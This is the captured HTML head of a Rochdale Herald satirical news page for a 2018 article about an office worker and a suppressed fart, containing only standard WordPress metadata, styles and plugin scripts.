

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/
body_size: 51231
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
<title>Office worker pops supressing huge fart during 5 hour meeting - The Rochdale Herald</title>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://rochdaleherald.co.uk/xmlrpc.php"/>
<script type="text/javascript">var gaoop_property='UA-82808500-1';var gaoop_disable_strs=['ga-disable-'+gaoop_property];for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){window[disableStrs[index]]=true;}}function gaoop_analytics_optout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';window[disableStrs[index]]=true;}alert('Thanks. We have set a cookie so that Google Analytics data collection will be disabled on your next visit.');}</script>
<meta name='robots' content='max-image-preview:large'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<link rel="icon" type="image/png" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xFavicon.png.pagespeed.ic.DSIMm7wgDT.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-76x76.png.pagespeed.ic.lcZQE600hz.webp"/><link rel="apple-touch-icon" sizes="120x120" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-120x120.png.pagespeed.ic.HfZTtB22R8.webp"/><link rel="apple-touch-icon" sizes="152x152" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-152x152.png.pagespeed.ic.EJQVuB3CR0.webp"/><link rel="apple-touch-icon" sizes="114x114" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-114x114.png.pagespeed.ic.p8l3ogj21B.webp"/><link rel="apple-touch-icon" sizes="144x144" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-144x144.png.pagespeed.ic.lpFcZpnpdn.webp"/>
<meta name="description" content="Tragedy struck a small IT company in Dorking yesterday after one of its office workers brave efforts to tame a particularly brutal build-up of rectal gas -"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Office worker pops supressing huge fart during 5 hour meeting - The Rochdale Herald"/>
<meta property="og:description" content="Tragedy struck a small IT company in Dorking yesterday after one of its office workers brave efforts to tame a particularly brutal build-up of rectal gas -"/>
<meta property="og:url" content="https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/"/>
<meta property="og:site_name" content="The Rochdale Herald"/>
<meta property="article:publisher" content="https://www.facebook.com/rochdaleherald/"/>
<meta property="article:published_time" content="2018-03-17T23:38:59+00:00"/>
<meta property="article:modified_time" content="2018-03-18T16:12:46+00:00"/>
<meta property="og:image" content="https://rochdaleherald.co.uk/wp-content/uploads/2018/03/Emergency-Services.jpg"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="667"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@RochdaleHerald"/>
<meta name="twitter:site" content="@RochdaleHerald"/>
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="Jamie J Jamieson">
<meta name="twitter:label2" content="Estimated reading time">
<meta name="twitter:data2" content="1 minute">
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rochdaleherald.co.uk/#organization","name":"The Rochdale Herald","url":"https://rochdaleherald.co.uk/","sameAs":["https://www.facebook.com/rochdaleherald/","https://uk.pinterest.com/rochdaleherald","https://twitter.com/RochdaleHerald"],"logo":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#logo","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2016/09/RH.png","width":736,"height":736,"caption":"The Rochdale Herald"},"image":{"@id":"https://rochdaleherald.co.uk/#logo"}},{"@type":"WebSite","@id":"https://rochdaleherald.co.uk/#website","url":"https://rochdaleherald.co.uk/","name":"The Rochdale Herald","description":"All the Rochdale News, as it happens.","publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://rochdaleherald.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/#primaryimage","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2018/03/Emergency-Services.jpg","width":1000,"height":667,"caption":"Emergency Services"},{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/#webpage","url":"https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/","name":"Office worker pops supressing huge fart during 5 hour meeting - The Rochdale Herald","isPartOf":{"@id":"https://rochdaleherald.co.uk/#website"},"primaryImageOfPage":{"@id":"https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/#primaryimage"},"datePublished":"2018-03-17T23:38:59+00:00","dateModified":"2018-03-18T16:12:46+00:00","description":"Tragedy struck a small IT company in Dorking yesterday after one of its office workers brave efforts to tame a particularly brutal build-up of rectal gas -","breadcrumb":{"@id":"https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/"]}]},{"@type":"BreadcrumbList","@id":"https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/","url":"https://rochdaleherald.co.uk/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/","url":"https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/","name":"Office worker pops supressing huge fart during 5 hour meeting"}}]},{"@type":"Article","@id":"https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/#article","isPartOf":{"@id":"https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/#webpage"},"author":{"@id":"https://rochdaleherald.co.uk/#/schema/person/7680e33e271645fa8585332453ca77ec"},"headline":"Office worker pops supressing huge fart during 5 hour meeting","datePublished":"2018-03-17T23:38:59+00:00","dateModified":"2018-03-18T16:12:46+00:00","mainEntityOfPage":{"@id":"https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/#webpage"},"publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"image":{"@id":"https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/#primaryimage"},"articleSection":"National News","inLanguage":"en-GB"},{"@type":"Person","@id":"https://rochdaleherald.co.uk/#/schema/person/7680e33e271645fa8585332453ca77ec","name":"Jamie J Jamieson","image":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#personlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/a3d10deec65650d9e0348d8a44fbf73b416f299add5274bba640c6dfc25e0657?s=96&d=monsterid&r=g","caption":"Jamie J Jamieson"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Feed" href="https://rochdaleherald.co.uk/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Comments Feed" href="https://rochdaleherald.co.uk/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rochdaleherald.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rochdaleherald.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://rochdaleherald.co.uk/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all'/>
<script type="text/javascript" id="cookie-notice-front-js-before">//<![CDATA[
var cnArgs={"ajaxUrl":"https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php","nonce":"5b2f584d16","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rochdaleherald.co.uk/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://rochdaleherald.co.uk/wp-json/wp/v2/posts/28645"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rochdaleherald.co.uk/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://rochdaleherald.co.uk/?p=28645'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F03%2F17%2Foffice-worker-pops-supressing-huge-fart-during-5-hour-meeting%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F03%2F17%2Foffice-worker-pops-supressing-huge-fart-during-5-hour-meeting%2F&#038;format=xml"/>
<meta property="fb:pages" content="253762111663529"/>
<meta property="ia:markup_url" content="https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/?ia_markup=1"/>
<style type="text/css">.gaoop{color:#fff;line-height:2;position:fixed;bottom:0;left:0;width:100%;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.4);-moz-box-shadow:0 4px 15px rgba(0,0,0,.4);box-shadow:0 4px 15px rgba(0,0,0,.4);background-color:#0e90d2;padding:1rem;margin:0;display:flex;align-items:center;justify-content:space-between}.gaoop-hidden{display:none}.gaoop-checkbox:checked+.gaoop{width:auto;right:0;left:auto;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5}.gaoop-checkbox:checked+.gaoop .gaoop-close-icon{display:none}.gaoop-checkbox:checked+.gaoop .gaoop-opt-out-content{display:none}input.gaoop-checkbox{display:none}.gaoop a{color:#67c2f0;text-decoration:none}.gaoop a:hover{color:#fff;text-decoration:underline}.gaoop-info-icon{margin:0;padding:0;cursor:pointer}.gaoop svg{position:relative;margin:0;padding:0;width:auto;height:25px}.gaoop-close-icon{cursor:pointer;position:relative;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;margin:0;padding:0;text-align:center;vertical-align:top;display:inline-block}.gaoop-close-icon:hover{z-index:1;opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-link,.gaoop_closed .gaoop-close-icon{display:none}.gaoop_closed:hover{opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-content{display:none}.gaoop_closed .gaoop-info-icon{width:100%}.gaoop-opt-out-content{display:inline-block;vertical-align:top}</style><meta name="generator" content="Site Kit by Google 1.171.0"/>
<script data-cfasync="false" type="text/javascript">(function(){var oa=document.createElement('script');oa.type='text/javascript';oa.async=true;oa.src='https://rochdaleherald.api.oneall.com/socialize/library.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(oa,s);})();</script>
